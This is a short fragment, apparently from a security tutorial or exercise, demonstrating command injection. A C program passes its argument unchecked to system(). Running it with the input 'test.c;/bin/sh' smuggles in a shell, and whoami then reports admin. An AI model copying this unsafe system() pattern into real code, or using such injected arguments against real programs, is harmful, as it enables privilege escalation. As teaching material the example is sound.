 $ ./retest "test.c;/bin/sh"
#include "stdlib.h"
#include "stdio.h"
#include "string.h"
int main(int argc, char *argv[])
{char *cat ="/bin/cat";
char *command = malloc(strlen(cat) + strlen(argv[1]) +2);
sprintf(command, "%s %s", cat, argv[1]);
system(command);
return 0;}
$ whoami
admin